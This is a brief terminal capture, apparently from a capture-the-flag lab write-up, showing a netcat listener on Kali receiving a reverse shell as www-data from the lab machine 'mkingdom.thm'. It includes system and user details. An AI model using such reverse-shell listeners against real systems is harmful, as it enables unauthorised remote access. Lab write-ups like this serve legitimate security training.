 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.140.214] from (UNKNOWN) [10.65.153.182] 37440
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Li
nux
 14:28:30 up 39 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
sh: 0: can't access tty; job control turned off
$ whoami